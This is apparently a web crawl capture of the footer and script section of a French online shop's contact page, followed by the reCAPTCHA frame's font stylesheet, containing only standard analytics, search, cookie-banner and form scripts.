href="http://www.hemfrance.com/185-pieces-detachees" title="Pi&egrave;ces D&eacute;tach&eacute;es"> Pi&egrave;ces D&eacute;tach&eacute;es </a></li><li class="item"><a href="http://www.hemfrance.com/180-collection-konrow" title="Collection Konrow"> Collection Konrow </a></li><li class="item"><a href="http://www.hemfrance.com/content/12-faq" title="FAQ"> FAQ </a></li></ul></div><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informations</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.hemfrance.com/fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.hemfrance.com/fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.hemfrance.com/fr/content/1-livraison" title="Livraison"> Livraison </a></li><li class="item"> <a href="https://www.hemfrance.com/fr/content/3-conditions-generales-de-ventes" title="Conditions générales de ventes"> Conditions générales de ventes </a></li><li class="item"> <a href="https://www.hemfrance.com/fr/content/4-la-societe" title="La société"> La société </a></li><li class="item"> <a href="https://www.hemfrance.com/fr/content/10-odr" title="ODR"> ODR </a></li><li class="item"> <a href="https://www.hemfrance.com/fr/content/12-faq" title="FAQ"> FAQ </a></li><li class="item"> <a href="https://www.hemfrance.com/fr/content/16-politique-de-confidentialite" title="Politique de confidentialité"> Politique de confidentialité </a></li><li class="item"> <a href="https://www.hemfrance.com/fr/content/17-notice-produit-et-manuel-utilisateur" title="Notice produit et manuel utilisateur"> Notice produit et manuel utilisateur </a></li><li class="item"> <a href="https://www.hemfrance.com/fr/content/18-procedures-sav-hemfrance" title="Procédures SAV Hemfrance"> Procédures SAV Hemfrance </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-2"><h4>Nous suivre</h4><div id="social_block" class="toggle-footer"><ul><li class="facebook"> <a class="_blank" href=" https://www.facebook.com/hemfrance1/"> <span>Facebook</span> </a></li><li class="vimeo"> <a class="_blank" href="https://www.linkedin.com/company/hem-france/"> <span>Vimeo</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/hemfrance/"> <span>Instagram</span> </a></li></ul></div> </section><div class="clearfix"></div></div> </footer></div></div>
<script type="text/javascript">var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var NPRO_AJAX_URL = {"ajax_url":"\/modules\/newsletterpro\/ajax\/ajax_newsletterpro_front.php"};
var NewsletterProAppStorage = {"ajax_url":"https:\/\/www.hemfrance.com\/fr\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":false}};
var NewsletterProAppTranslate = {"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};
var NewsletterPro_Data = {"ajax_url":"\/modules\/newsletterpro\/ajax\/ajax_newsletterpro_front.php","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":false}};
var ajaxsearch = false;
var baseDir = 'https://www.hemfrance.com/';
var baseUri = 'https://www.hemfrance.com/';
var blocksearch_type = 'top';
var contact_fileButtonHtml = 'Ajouter';
var contact_fileDefaultHtml = 'Aucun fichier sélectionné';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var displayList = false;
var highDPI = true;
var id_lang = 1;
var instantsearch = false;
var iqitmegamenu_swwidth = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var page_name = 'contact';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var quickView = true;
var roundMode = 2;
var static_token = '3c8870a76e0a9f5ba5253fa3793b3683';
var token = '8a0b766f150a92b49c22f109be89e50b';
var usingSecureMode = true;</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/technoshop/js/global.js"></script> <script type="text/javascript" src="/themes/technoshop/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/technoshop/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/technoshop/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/technoshop/js/products-comparison.js"></script> <script type="text/javascript" src="/themes/technoshop/js/contact-form.js"></script> <script type="text/javascript" src="/js/validate.js"></script> <script type="text/javascript" src="/themes/technoshop/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/growl/jquery.growl.js"></script> <script type="text/javascript" src="/modules/an_brandslider/views/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/an_brandslider/views/js/6449588687a5cd276f2ad210d4e25f93.js"></script> <script type="text/javascript" src="/modules/ets_homecategories/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/ets_homecategories/views/js/homecat-list.js"></script> <script type="text/javascript" src="/modules/iqitmegamenu/views/js/bootstrap.min.js"></script> <script type="text/javascript" src="/modules/iqitmegamenu/views/js/classie.js"></script> <script type="text/javascript" src="/modules/iqitmegamenu/views/js/front_horizontal.js"></script> <script type="text/javascript" src="/modules/iqitmegamenu/views/js/front_vertical.js"></script> <script type="text/javascript" src="/modules/iqitmegamenu/views/js/mlpushmenu.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr-fr"></script> <script type="text/javascript" src="/modules/codfee/views/js/codfee16.js"></script> <script type="text/javascript" src="/modules/pscookiebanner/views/js/jquery-eu-cookie-law-popup.js"></script> <script type="text/javascript" src="/modules/pscookiebanner/views/js/initCookiebanner.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.js"></script> <script type="text/javascript" src="/modules/anlazyloading/views/js/blazy.min.js"></script> <script type="text/javascript" src="/modules/anlazyloading/views/js/main.js"></script> <script type="text/javascript" src="/modules/doofinder/views/templates/front/script.js"></script> <script type="text/javascript" src="/modules/prestanotifypro/views/js/shadowbox/shadowbox.js"></script> <script type="text/javascript" src="/themes/technoshop/js/my-reverse-timer.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.position.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.effects.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.button.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.draggable.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.resizable.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.dialog.min.js"></script> <script type="text/javascript">var ETS_HOMECAT_TABS_GROUPED = 0;
                                                var ETS_HOMECAT_PRODUCTS_LAYOUT ='carousel';
var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://www.hemfrance.com/fr/content/16-politique-de-confidentialite";
    var cb_position = "bottom";
    var cb_text = "En poursuivant votre navigation sur ce site, vous acceptez l\&#039;utilisation de Cookies pour vous proposer des publicit&eacute;s cibl&eacute;es adapt&eacute;es &agrave; vos centres d\&#039;int&eacute;r&ecirc;ts et r&eacute;aliser des statistiques de visites.";
    var cb_link_text = "En savoir plus.";
    var cd_button_text = "Accepter";
/**
* 2013-2018 Ovidiu Cimpean
*
* Ovidiu Cimpean - Newsletter Pro © All rights reserved.
*
* DISCLAIMER
*
* Do not edit, modify or copy this file.
* If you wish to customize it, contact us at addons4prestashop@gmail.com.
*
* @author    Ovidiu Cimpean <addons4prestashop@gmail.com>
* @copyright 2013-2018 Ovidiu Cimpean
* @license   Do not edit, modify or copy this file
* @version   Release: 4
*/

NewsletterPro_Ready = ({
	init: function() {
		this.callbacks = [];
		return this;
	},

	load: function(callback) {
		this.callbacks.push(callback);
	},

	dispatch: function(box) {
		for (var i = 0; i < this.callbacks.length; i++) {
			this.callbacks[i](box);
		}
	}
}.init());
var dfClassicLayers_search_engine_id = "819897c75fba012a5533889751c56d35";
var dfClassicLayers = [{
	  "queryInput": "#search_query_top",
	  "hashid": dfClassicLayers_search_engine_id,
	  "zone": "eu1",
	  "display": {
		"lang": "fr",
		"width": "62%",
		"align": "center",
		"dtop": 5,
		"facets": {
		  "width": "250px",
		  "attached": "left"
		}
	  },
	  "historyPlugin": true
	}];
var dfProductLinks = [];
  var dfLinks = Object.keys(dfProductLinks);
  var doofinderAppendAfterBanner = "none";
  var doofinderQuerySelector = "#search_query_top";
if (self === top) {
                            var antiClickjack = document.getElementById("antiClickjack");
                            antiClickjack.parentNode.removeChild(antiClickjack);
                            } else {
                            top.location = self.location;
                        }
(function(w,d,s,l,i){
		w[l]=w[l]||[];let o={};o['gtm.start']=new Date().getTime();o['event']='gtm.js';w[l].push(o);
		var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
		j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KCH6WK6H');
!function(f,b,e,v,n,t,s)
  			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  			n.queue=[];t=b.createElement(e);t.async=!0;
  			t.src=v;s=b.getElementsByTagName(e)[0];
  			s.parentNode.insertBefore(t,s)}(window, document,'script',
  			'https://connect.facebook.net/en_US/fbevents.js');
  			fbq('init', '2055143717876118');
  			fbq('track', 'PageView');
$(document).ready(function() {
		//makes sure the captcha is loaded
		if ($('div.recaptcha-checkbox-checkmark').length === 0 && window.grecaptcha) {
			window.grecaptcha.render('g-recaptcha', {"sitekey":"6LdMN0UUAAAAAECauLrVZjD802ibStHAWt_mYzMp"});
		}
	});</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdMN0UUAAAAAECauLrVZjD802ibStHAWt_mYzMp&co=aHR0cHM6Ly93d3cuaGVtZnJhbmNlLmNvbTo0NDM.&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=x1csvc177bdq
body_size: 49795
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
